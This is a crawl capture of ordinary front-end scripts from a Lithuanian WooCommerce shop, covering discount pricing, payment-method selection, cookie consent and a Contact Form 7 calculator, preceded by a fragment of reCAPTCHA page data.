O1wrHCm2zDmjBPAMKAUBY4wq3DtVZLwoTDp07CiFd/[base64]/[base64]/Ct8KPwp8yAcOBwopHDMKzS8OFMMOfFlzDv2nDt8K8CV7CmsKsBUM3f8KKEztbZsOnGSnDgMK2w4oTw53Dl8KIwro8wpc9wo/DpyXDvGfCtcKcYMKsCyLCscKSE2XCi8K/NMOIw7s8w7N9fUUzw58PKSzCkMK6w5DDg116wqxEMsKrM8ONacKjwqgNLnxDw73CicKiU8K6w5nChcKdYWpYRMKdwqbDlMKWw7/[base64]/NMK8BD1LA8KAYRYAIBVCd8KbNknCkAnCnAR1EgDCtms+w6xqwo4jw7fCvsKTwrLCnMKjYcKaNlbDtFfCrgYpJsK5ScKJTH8cw5zCuCp6I8OPw7FrwqN1w5JDwqhLw7HDucKeM8KpfcO0MkldwqI7w55sw4HCllY1NSjDh0N/YUddwq48NiUgwpFlQg3DqcOeHAQ/EXAJwqHCuUdAIcKow5VXwofCrcOUTFVvw6HDnmFQw6Q2BQrCp0xiLcOaw5ZqwrnCucO2UsOsPSfDolVcwrzCtsKjQ2VFw6XCqm8Kwo7CsHrDscOUwqYyIcKDwopEWsOKAjXDsRdewpoTw6AJwrzDkT/DlsOqe1PDmT7CmiXDhBnDn1tkwrNmR3DCgT/CvhAXdcORw7XDrMOcPQvDhRdcw7LDssK6wqVAKC/[base64]/DhcKLDmhpwq5Tw6jDjFLDjHVvCFDCq8KWK8KZwr0eNy9AM107ccK1wrpOZ8KFIsKiZD1cw5XDlsKEwqwAAVnCqA3Cg8K7K3tdRsK1UznChmfCr0VPTiI/wqHDtMKCwqnCtSDDssO3wpdyf8Kgw6PCmk7Cp8KfdsKcw4IYHcK+wqrDvFLCpirClMK3w6/[base64]/NsO/w4YHeUEQw5gxworDhTJFMcOxwqIjwp1cP8OPY8K/wpPDnsOlZX/CoHzChF/DgsO+PsKqwplBHyXCrjnCucOUwpvDtcK2w6fCvkPDtMONwoTDvsO7wonCqcOAPcKuelIHKDrCjcOzw6LDsU0KAElUA8ODI0cNwrHDmyfCgMOSwprDocK9w73DvT/DvwEPw4vCjBjDiE0Sw6TCj8K0YsKWw5zDpMOFw4EWwqlLw5HCmxt6w7Vew4V7fMKOw63Dr8Oda8K7wqrCiErCpsKvworDm8KUVmzDsMKew5smwoVAw616woUtw5TCsQrCqcKUwpPCm8KowprDn8OfwrVQwqfDln3Dr34AwojDnS/Cn8KXBwBHTDjDvkLCvUMNG2x+w4LCgMOTwrDDtMKGHsOCAyUaw4N5w4d+w6/DvcKbw5sJF8OzMQ86L8KjwrYxw68EXQR2w6kcVcOVwoMewrDCosOww64ewq7Dl8OKPMOnOcKwX8KGw5PDksOVwrA1Yj0FeW4pCsKGw6rDv8KtwobCjMKlw5JmwpktM3ApbSjCjgUpw4JoP8OuwpvDl2/DocOHRR/CicO0wqjCqcOReMOzw7XDlsKyw6vCvFTDkT08wqrCuMOtwpYLw4onw7LCkMKcw7Q9U8K9AsO9R8K5w6vDvHMcXWRV\x22],null,[\x22conf\x22,null,\x226LddU0QqAAAAAHSkuFjz8WyBnmXdvoA3OO4xOW8x\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://koitik.lt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IsE1nCAerjr5DveRa90y1bngnGe43mdxpaywZ8ZNOqc\\u003d\x22,1,0,null,1,1768769034378,0,0,[29,166,110,88],null,[53,46],\x22RC-92b01SWYVQ94vw\x22,null,null,null,null,null,\x220dAFcWeA5hCfdTNGQQDaOQSZus00Id52e4ZUEw1Sogud0wkGqvWs1an3XfYcMIV0rwYMM7zRnj_SrdFR5DO-xr6LQDDkMljObnWw\x22,1768851834447]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://koitik.lt/wp-content/litespeed/js/c60dca74c125e8d851a07b721d9cefd7.js?ver=03b8a
body_size: 653
content:
(function($){if(awdr_params.refresh_order_review=='1'){$(document).on('change','input[name="payment_method"],input[name="billing_city"],input[name="billing_postcode"]',function(){refreshCart()});$(document).on('blur','input[name="billing_email"], select#billing_state',function(){refreshCart()})}
function refreshCart(){$('body').trigger('update_checkout')}
$(document).ready(function($){function init_events(){if(awdr_params.enable_update_price_with_qty=='show_dynamically'){function getWDRDPTarget(form,target,is_variable){let $price_place='';if(form.find(target).length){$price_place=form.find(target).first();if(is_variable===!0){if(!form.find(target+' .price').length){$price_place.html("<div class='price'></div>")}
$price_place=form.find(target+' .price').first()}}else{$price_place=$(target).first();if(is_variable===!0){if(!$(target+' .price').length){$price_place.html("<div class='price'></div>")}
$price_place=$(target+' .price').first()}}
return $price_place}
$(document).on('change','[name="quantity"]',function(){var awdr_qty_object=$(this);setTimeout(function(){var $qty=awdr_qty_object.val();var $product_id=0;var $price_place="";var form=awdr_qty_object.closest("form");if(form.find('button[name="add-to-cart"]').length){$product_id=form.find('button[name="add-to-cart"]').first().val();var target='div.product p.price';if(awdr_params.custom_target_simple_product!=undefined){if(awdr_params.custom_target_simple_product!=""){target=awdr_params.custom_target_simple_product}}
$price_place=getWDRDPTarget(form,target,!1)}else if(form.find('input[name="variation_id"]').length){$product_id=form.find('input[name="variation_id"]').val();var target='div.product .woocommerce-variation-price';if(awdr_params.custom_target_variable_product!=undefined){if(awdr_params.custom_target_variable_product!=""){target=awdr_params.custom_target_variable_product}}
$price_place=getWDRDPTarget(form,target,!0)}else if(form.find('input[name="add-to-cart"]').length){$product_id=form.find('input[name="add-to-cart"]').first().val();var target='div.product p.price';if(awdr_params.custom_target_simple_product!=undefined){if(awdr_params.custom_target_simple_product!=""){target=awdr_params.custom_target_simple_product}}
$price_place=getWDRDPTarget(form,target,!1)}
if(!$product_id||$product_id==0){if(awdr_params.custom_simple_product_id_selector!=undefined){if(awdr_params.custom_simple_product_id_selector!=""){let simple_product_id_selector=awdr_params.custom_simple_product_id_selector;$product_id=$(simple_product_id_selector).val();let target='div.product p.price';if(awdr_params.custom_target_simple_product!=undefined){if(awdr_params.custom_target_simple_product!=""){target=awdr_params.custom_target_simple_product}}
$price_place=getWDRDPTarget(form,target,!1)}}
if(awdr_params.custom_variable_product_id_selector!=undefined){if(awdr_params.custom_variable_product_id_selector!=""){let variable_product_id_selector=awdr_params.custom_variable_product_id_selector;$product_id=$(variable_product_id_selector).val();let target='div.product .woocommerce-variation-price';if(awdr_params.custom_target_variable_product!=undefined){if(awdr_params.custom_target_variable_product!=""){target=awdr_params.custom_target_variable_product}}
$price_place=getWDRDPTarget(form,target,!0)}}}
if(!$product_id||!$price_place||$product_id==0){return}
var data={action:'wdr_ajax',method:'get_price_html',product_id:$product_id,qty:$qty,awdr_nonce:awdr_params.nonce,};$.ajax({url:awdr_params.ajaxurl,data:data,type:'POST',success:function(response){if(response.price_html){$price_place.html(response.price_html)}else{if(response.original_price_html!=undefined){$price_place.html(response.original_price_html)}}
$(document).trigger('wdr_dynamic_price_update',[response])},error:function(response){$price_place.html("")}})},0)})}}
if(awdr_params.js_init_trigger){$(document).on(awdr_params.js_init_trigger,function(){init_events()})}
init_events();if(awdr_params.awdr_dynamic_bulk_table_status=="1"){if(awdr_params.awdr_dynamic_bulk_table_off=="on"){function awdr_load_variation_table(variation_id){setTimeout(function(){if(variation_id!=''&&variation_id!='0'){var data={action:'wdr_ajax',method:'get_variable_product_bulk_table',product_id:variation_id,awdr_nonce:awdr_params.nonce,};let awdr_opacity='div.awdr-bulk-customizable-table';if(awdr_params.awdr_opacity_to_bulk_table!=undefined){if(awdr_params.awdr_opacity_to_bulk_table!=""){awdr_opacity=awdr_params.awdr_opacity_to_bulk_table}}
$.ajax({url:awdr_params.ajaxurl,data:data,type:'POST',beforeSend:function(){$(awdr_opacity).css('opacity','0.5')},complete:function(){$(awdr_opacity).css('opacity','1')},success:function(response){if(response.bulk_table){$('.awdr-bulk-customizable-table').html(response.bulk_table)}},error:function(response){$('.awdr-bulk-customizable-table').html("")}})}},100)}
$(".single_variation_wrap").on("hide_variation",function(event){let variation_id=$(this).closest('form').find('input[name="product_id"]').val();awdr_load_variation_table(variation_id)});$(".single_variation_wrap").on("show_variation",function(event,variation,purchasable){let variation_id=variation.variation_id;if(variation.is_bundled!=undefined){if(variation.is_bundled==!0){return}}
awdr_load_variation_table(variation_id)})}}})})(jQuery)
;

--- FILE ---
content_type: application/x-javascript
request_url: https://koitik.lt/wp-content/litespeed/js/b7461197b95bd598dd96bb8d4448e454.js?ver=bd1d9
body_size: 41
content:
jQuery(document).ready(function($){function method_list_set(){var selectedCountry='';if(jQuery('.li.makecommerce-picker-country').length==1){jQuery('li.makecommerce-picker-country').show();jQuery('div.makecommerce_country_picker_countries').hide();jQuery('li.makecommerce-picker-country > input, li.makecommerce-picker-country > label').hide()}else{makecommercePick();jQuery('body').on('change','select[name=makecommerce_country_picker_select]',function(){selectedCountry=jQuery(this).val();jQuery('input[name=makecommerce_country_picker]').removeAttr('checked');makecommercePick(selectedCountry)});jQuery('body').on('change','input[name=makecommerce_country_picker]',function(){if(jQuery(this).is(":checked")){selectedCountry=jQuery(this).val();jQuery('select[name=makecommerce_country_picker_select]').val(selectedCountry);makecommercePick(selectedCountry)}});function makecommercePick(selectedCountry=null){if(selectedCountry==null){selectedCountry=jQuery('#makecommerce_customer_country').val()}
jQuery('select#'+MC_METHOD_LIST.id).val('');jQuery('div.makecommerce-banklink-picker').removeClass('selected');jQuery('label.makecommerce_country_picker_label').removeClass('selected');if(MC_METHOD_LIST.settings.ui_widget_groupcountries&&MC_METHOD_LIST.settings.ui_widget_groupcountries=='no'){jQuery('li.makecommerce-picker-country').hide()}else{jQuery('li.makecommerce-picker-country').show()}
jQuery('div#makecommerce_country_picker_methods_'+selectedCountry).parent().show();jQuery('label[for=makecommerce_country_picker_'+selectedCountry+']').addClass('selected')}}
jQuery('div.makecommerce-banklink-picker').on('click',function(){var banklink_id=jQuery(this).attr('banklink_id');jQuery('select#'+MC_METHOD_LIST.id).val(banklink_id);jQuery('div.makecommerce-banklink-picker').removeClass('selected');jQuery(this).addClass('selected')})}
method_list_set();jQuery(document.body).on('updated_checkout',function(){method_list_set()})})
;

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/588e974f-0dc2-45ff-b894-e78f4eb09b09/koitik.lt/configuration.js
body_size: 147
content:
CookieConsent.configuration.tags.push({id:191747327,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13766953358759",url:"https://www.recaptcha.net/recaptcha/api.js?onload=onloadCallback&render=explicit",resolvedUrl:"https://www.recaptcha.net/recaptcha/api.js?onload=onloadCallback&render=explicit",cat:[1]});

--- FILE ---
content_type: application/x-javascript
request_url: https://koitik.lt/wp-content/litespeed/js/cb62efaee85a73f585e25e33df4168ca.js?ver=4ace6
body_size: 2359
content:
(function($){"use strict";$(document).ready(function(){const mexp=new Mexp;$(".wpcf7-checkbox_custom input, .wpcf7-radio_custom input").each(function(index){var row_value=$(this).val();var n=row_value.search(/\|/i);if(n<1){var new_value=$(this).val();if(new_value==""){new_value=$(this).attr("value")}
var text_lb=$(this).closest("span").find(".wpcf7-list-item-label").text();if(text_lb!=""){$(this).val(new_value+"|"+text_lb)}}});$(".wpcf7-select_custom option1").each(function(index){var row_value=$(this).val();var row_lable=$(this).html();var n=row_value.search(/\|/i);if(n<1){$(this).val(row_value+"|"+row_lable)}});$("body").on("click","input.number-format",function(){$(this).autoNumeric();var data=$(this).autoNumeric("get");$(this).val(data)})
$("body").on("change keyup",".wpcf7 input,.wpcf7 select,.wpcf7 textarea",function(e){$.cf7_formulas();if(typeof cf7_logic!='undefined'){$("input").trigger("cf7_logic")}})
$.cf7_formulas=function(){var total=0;var max=100;var reg=[];var match;$("form.wpcf7-form input").each(function(){if($(this).attr("type")=="checkbox"||$(this).attr("type")=="radio"){var name=$(this).attr("name");if(name!==undefined){name=$(this).attr("name").replace("[]","");reg.push(name)}}else{var name=$(this).attr("name");if(name!==undefined){name=$(this).attr("name").replace("[]","");reg.push(name)}}})
$("form.wpcf7-form select").each(function(){reg.push($(this).attr("name"))})
$("form.wpcf7-form textarea").each(function(){reg.push($(this).attr("name"))})
reg=$.remove_duplicates_ctf7(reg);var field_regexp=new RegExp('('+reg.join("|")+')');$(".ctf7-total").each(function(index){var eq=$(this).data('formulas');var value_key_vl=!1;if(eq==""){return}
eq=eq.toString();eq=eq.replace(/ /g,'');while(match=field_regexp.exec(eq)){var type=$("input[name="+match[0]+"]").attr("type");if(type===undefined){var type=$("input[name='"+match[0]+"[]']").attr("type")}
if(type=="checkbox"){var vl=0;$("input[name='"+match[0]+"[]']:checked").each(function(){var row_value=$(this).val();if(row_value==""){row_value=$(this).attr("value")}
var n=row_value.search(/\|/i);if(n>0){var vls=row_value.split("|");vl+=new Number(vls[0])}else{var new_value=$(this).val();if(new_value==""){new_value=$(this).attr("value")}
vl+=new Number(new_value)}});$("input[name='"+match[0]+"']:checked").each(function(){var row_value=$(this).val();if(row_value==""){row_value=$(this).attr("value")}
var n=row_value.search(/\|/i);if(n>0){var vls=row_value.split("|");vl+=new Number(vls[0])}else{var new_value=$(this).val();if(new_value==""){new_value=$(this).attr("value")}
vl+=new Number(new_value)}})}else if(type=="radio"){var vl=$("input[name='"+match[0]+"']:checked").val();if(vl==""){vl=$("input[name='"+match[0]+"']:checked").attr("value")}
if(vl===undefined){vl=0}
if(vl!=0){var n=vl.search(/\|/i);if(n>0){var vls=vl.split("|");vl=new Number(vls[0])}}}else if(type=="text"){var vl=$("input[name="+match[0]+"]").val();if(vl==""){vl=$("input[name="+match[0]+"]").attr("value")}}else if(type=="date"){var vl=$("input[name="+match[0]+"]").val();if(vl==""){vl=$("input[name="+match[0]+"]").attr("value")}}else if(type===undefined){var type_textarea=$("textarea[name="+match[0]+"]").val();if(type_textarea===undefined){var vl=$("select[name="+match[0]+"]").val();var n=vl.search(/\|/i);if(n>0){var vls=vl.split("|");vl=vls[0]}}else{vl=type_textarea}}else{if($("input[name="+match[0]+"]").hasClass("ctf7-total")){var vl=$("input[name="+match[0]+"]").attr("data-number")}else{var vl=$("input[name="+match[0]+"]").val();if(vl==""){vl=$("input[name="+match[0]+"]").attr("value")}}}
if($("input[name="+match[0]+"]").hasClass("number-format")){$("input[name="+match[0]+"]").autoNumeric();vl=$("input[name="+match[0]+"]").autoNumeric("get")}else{}
if(vl==""){vl=0}
var reg_inner=new RegExp(match[0]+"(?!\\d)","gm");eq=eq.replace(reg_inner,vl)}
if(cf7_calculator.data=="ok"){eq=$.cf7_fomulas_days(eq);eq=$.cf7_fomulas_months(eq);eq=$.cf7_fomulas_years(eq);eq=$.cf7_fomulas_floor(eq);eq=$.cf7_fomulas_floor_2(eq);eq=$.cf7_fomulas_mod(eq);eq=$.cf7_fomulas_round(eq);eq=$.cf7_fomulas_round_2(eq);eq=$.cf7_fomulas_age(eq);eq=$.cf7_fomulas_age_2(eq);eq=$.cf7_fomulas_ceil(eq);eq=$.cf7_fomulas_sqrt(eq);eq=$.cf7_fomulas_avg(eq);eq=$.cf7_fomulas_max(eq);eq=$.cf7_fomulas_min(eq);eq=$.cf7_fomulas_hours(eq);eq=$.cf7_fomulas_log(eq);eq=$.cf7_fomulas_rand(eq);eq=$.cf7_fomulas_rounddown(eq);eq=$.cf7_fomulas_rounded_multiple(eq);eq=$.cf7_wordcount(eq);eq=$.cf7_fomulas_round_custom(eq);eq=$.cf7_fomulas_elseif(eq);try{var r=mexp.eval(eq);total=r}catch(e){total=eq}}else{try{var r=eval(eq);total=r}catch(e){total=eq+" Upgrade to pro version"}}
$(this).attr("data-number",total);if($(this).hasClass("number-format")){$(this).autoNumeric();$(this).autoNumeric("set",total);$(this).parent().find('.cf7-calculated-name').autoNumeric();$(this).parent().find('.cf7-calculated-name').autoNumeric("set",total)}else{$(this).attr("value",total);$(this).val(total);$(this).parent().find('.cf7-calculated-name').html(total)}})}
$.remove_duplicates_ctf7=function(arr){var obj={};var ret_arr=[];for(var i=0;i<arr.length;i++){obj[arr[i]]=!0}
for(var key in obj){if("_wpcf7"==key||"_wpcf7_version"==key||"_wpcf7_locale"==key||"_wpcf7_unit_tag"==key||"_wpnonce"==key||"undefined"==key||"_wpcf7_container_post"==key||"_wpcf7_nonce"==key){}else{if(key!=""){ret_arr.push(key+"(?!\\d)")}}}
return ret_arr}
$.cf7_fomulas_rounded_multiple=function(x){var re=/rounded_multiple\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/rounded_multiple\(|\)/g,'');var datas=x.split(",");var tt1=mexp.eval(datas[0]);return Math.ceil(tt1/datas[1])*datas[1]});if(x.match(re)){x=$.cf7_fomulas_rounded_multiple(x)}
return x}
$.cf7_fomulas_sqrt=function(x){var re=/sqrt\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/sqrt\(|\)/g,'');if(x!=""){x=mexp.eval(x)}
return Math.sqrt(x)});if(x.match(re)){x=$.cf7_fomulas_sqrt(x)}
return x}
$.cf7_fomulas_rand=function(x){var re=/random\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[random()]/g,'');var datas=x.split(",");return Math.floor(Math.random()*parseInt(datas[1]))+parseInt(datas[0])});if(x.match(re)){x=$.cf7_fomulas_rand(x)}
return x}
$.cf7_fomulas_round=function(x){var re=/round\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[round()]/g,'');x=mexp.eval(x);return Math.round(x)});if(x.match(re)){x=$.cf7_fomulas_round(x)}
return x}
$.cf7_fomulas_avg=function(x){var re=/avg\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[agv()]/g,'');var elmt=x.split(",");var sum=0;for(var i=0;i<elmt.length;i++){sum+=parseInt(elmt[i],10)}
return sum/elmt.length});if(x.match(re)){x=$.cf7_fomulas_avg(x)}
return x}
$.cf7_fomulas_round_2=function(x){var re=/round2\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/round2|[()]/g,'');x=mexp.eval(x);return x.toFixed(2)});if(x.match(re)){x=$.cf7_fomulas_round_2(x)}
return x}
$.cf7_fomulas_floor=function(x){var re=/floor\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[floor()]/g,'');x=mexp.eval(x);return Math.floor(x)});if(x.match(re)){x=$.cf7_fomulas_floor(x)}
return x}
$.cf7_fomulas_floor_2=function(x){var re=/floor2\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/floor2|[()]/g,'');x=mexp.eval(x);return Math.floor(x*100)/100});if(x.match(re)){x=$.cf7_fomulas_floor_2(x)}
return x}
$.cf7_fomulas_ceil=function(x){var re=/ceil\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[ceil()]/g,'');x=mexp.eval(x);return Math.ceil(x)});if(x.match(re)){x=$.cf7_fomulas_ceil(x)}
return x}
$.cf7_fomulas_mod=function(x){var re=/mod\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[mod()]/g,'');var datas=x.split(",");return datas[0]%datas[1]});if(x.match(re)){x=$.cf7_fomulas_mod(x)}
return x}
$.cf7_fomulas_elseif=function(x){var re=/if\(([^()]*)\)/gm;x=x.replace(re,function(x){return $.cf7_fomulas_if(x)});if(x.match(re)){x=$.cf7_fomulas_elseif(x)}
return x}
$.cf7_fomulas_if=function(x){x=x.replace(/[if()]/g,'');var data=x.split(",");var check_data=data[0].split("==");if(check_data.length>1){if(check_data[0]==check_data[1]){return mexp.eval(data[1])}else{return mexp.eval(data[2])}}else{try{if(eval(data[0])){return mexp.eval(data[1])}else{return mexp.eval(data[2])}}catch(e){return 0}}}
$.cf7_fomulas_age=function(x){var re=/age\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[age()]/g,'');var dob=new Date(x);var today=new Date();return Math.floor((today-dob)/(365.25*24*60*60*1000))});if(x.match(re)){x=$.cf7_fomulas_age(x)}
return x}
$.cf7_fomulas_rounddown=function(x){var re=/rounddown\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[rounddown()]/g,'');var data=x.split(",");if(data.length>1){x=mexp.eval(data[0]);var num_digits=parseInt(data[1]);return yeekit_cf7_fomulas_rounddown(x,num_digits)}else{x=mexp.eval(x);var num_digits=0;return yeekit_cf7_fomulas_rounddown(x,num_digits)}});if(x.match(re)){x=$.cf7_fomulas_rounddown(x)}
return x}
function yeekit_cf7_fomulas_rounddown(number,num_digits=0){const factor=Math.pow(10,num_digits);return number>=0?Math.floor(number*factor)/factor:Math.ceil(number*factor)/factor}
$.cf7_fomulas_age_2=function(x){var re=/age2\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/age2|[()]/g,'');var datas=x.split(",");var dob=new Date(datas[0]);var today=new Date(datas[1]);return Math.floor((today-dob)/(365.25*24*60*60*1000))});if(x.match(re)){x=$.cf7_fomulas_age_2(x)}
return x}
$.cf7_fomulas_days=function(x){var re=/days\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[days()]/g,'');var datas=x.split(",");if(datas[1]=="now"){var today=new Date();var day_end1=today.getFullYear()+'-'+(today.getMonth()+1)+'-'+today.getDate()}else{var day_end1=datas[1]}
if(datas[0]=="now"){var today=new Date();var day_start1=today.getFullYear()+'-'+(today.getMonth()+1)+'-'+today.getDate()}else{var day_start1=datas[0]}
var day_end=$.cf7_fomulas_parse_date(day_end1);var day_start=$.cf7_fomulas_parse_date(day_start1);if(isNaN(day_end)||isNaN(day_start)){return 0}else{return $.cf7_fomulas_datediff(day_end,day_start)}});if(x.match(re)){x=$.cf7_fomulas_days(x)}
return x}
$.cf7_fomulas_months=function(x){var re=/months\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[months()]/g,'');var datas=x.split(",");if(datas[1]=="now"){var today=new Date();var day_end1=today.getFullYear()+'-'+(today.getMonth()+1)+'-'+today.getDate()}else{var day_end1=datas[1]}
var day_end=$.cf7_fomulas_parse_date(day_end1);if(datas[0]=="now"){var today=new Date();var day_start1=today.getFullYear()+'-'+(today.getMonth()+1)+'-'+today.getDate()}else{var day_start1=datas[0]}
var day_start=$.cf7_fomulas_parse_date(day_start1);if(isNaN(day_end)||isNaN(day_start)){return 0}else{return day_start.getMonth()-day_end.getMonth()+(12*(day_start.getFullYear()-day_end.getFullYear()))}});if(x.match(re)){x=$.cf7_fomulas_months(x)}
return x}
$.cf7_fomulas_years=function(x){var re=/years\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[years()]/g,'');var datas=x.split(",");if(datas[1]=="now"){var today=new Date();var day_end1=today.getFullYear()+'-'+(today.getMonth()+1)+'-'+today.getDate()}else{var day_end1=datas[1]}
var day_end=$.cf7_fomulas_parse_date(day_end1);if(datas[0]=="now"){var today=new Date();var day_start1=today.getFullYear()+'-'+(today.getMonth()+1)+'-'+today.getDate()}else{var day_start1=datas[0]}
var day_start=$.cf7_fomulas_parse_date(day_start1);if(isNaN(day_end)||isNaN(day_start)){return 0}else{return day_start.getFullYear()-day_end.getFullYear()}});if(x.match(re)){x=$.cf7_fomulas_years(x)}
return x}
$.cf7_fomulas_floor=function(x){var re=/floor\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[floor()]/g,'');x=mexp.eval(x);return Math.floor(x)});if(x.match(re)){x=$.cf7_fomulas_floor(x)}
return x}
$.cf7_fomulas_round_custom=function(x){var re=/custom\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[custom()]/g,'');x=mexp.eval(x);x=x.toString();var values=x.split(".");var qk_c=values[0];if(values.length>1){var qk_l=values[1].substring(0,1);if(qk_l!=0){if(qk_l<6){qk_l=5}else{qk_l=0;qk_c++}}
var kq=qk_c+"."+qk_l;return kq}else{return x}});if(x.match(re)){x=$.cf7_fomulas_round_custom(x)}
return x}
$.cf7_fomulas_mod=function(x){var re=/mod\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[mod()]/g,'');var datas=x.split(",");return datas[0]%datas[1]});if(x.match(re)){x=$.cf7_fomulas_floor(x)}
return x}
$.cf7_fomulas_max=function(x){var re=/max\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[max()]/g,'');var datas=x.split(",");datas=datas.map(element=>{return element.trim()});return Math.max.apply(null,datas)});if(x.match(re)){x=$.cf7_fomulas_max(x)}
return x}
$.cf7_fomulas_min=function(x){var re=/min\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[min()]/g,'');var datas=x.split(",");datas=datas.map(element=>{return element.trim()});return Math.min.apply(null,datas)});if(x.match(re)){x=$.cf7_fomulas_min(x)}
return x}
$.cf7_fomulas_log=function(x){var re=/log10\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/log10/g,'');x=mexp.eval(x);return"log "+Math.log(x)});if(x.match(re)){x=$.cf7_fomulas_log(x)}
return x}
$.cf7_wordcount=function(x){var re=/wordcount\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/wordcount\(/,'').replace(/\)$/,'');return x.trim().split(/\s+/).length});if(x.match(re)){x=$.cf7_wordcount(x)}
return x}
$.cf7_fomulas_hours=function(x){var re=/hours\(([^()]*)\)/gm;x=x.replace(re,function(x){x=x.replace(/[hours()]/g,'');var datas=x.split(",");var hour_start=datas[1];var hour_end=datas[0];var hour_start_m=hour_start.split(":");var hour_end_m=hour_end.split(":");hour_start_m=parseInt(hour_start_m[0]);hour_end_m=parseInt(hour_end_m[0]);if(hour_start_m>=22&&hour_end_m<=7){var ok=-1}else{var ok=$.cf7_fomulas_hoursiff(hour_start,hour_end)}
return ok});if(x.match(re)){x=$.cf7_fomulas_hours(x)}
return x}
$.cf7_fomulas_parse_date=function(str){return new Date(str)}
$.cf7_cover_date_format=function(str,id){var date="";var format=id.data("date-format");if(format=="m/d/Y"){var datas=str.split("/");date=datas[2]+"-"+datas[0]+"-"+datas[1]}else if(format=="d/m/Y"){var datas=str.split("/");date=datas[2]+"-"+datas[1]+"-"+datas[0]}else if(format=="F j, Y"){date=str}
return date}
$.cf7_fomulas_datediff=function(first,second){second=second.getTime();first=first.getTime();return Math.round((second-first)/(1000*60*60*24))}
if($(".wpcf7-form").length){$.cf7_formulas();$(".cf7-hide").closest('p').css('display','none')}})})(jQuery)
;

--- FILE ---
content_type: application/x-javascript
request_url: https://koitik.lt/wp-content/litespeed/js/2474f701d4203bcd27f7af8043bd1691.js?ver=e3ee1
body_size: -251
content:
jQuery(document).ready(function($){jQuery('input#payment_method_'+MC_DEFAULT_PM.id).trigger('click')})
;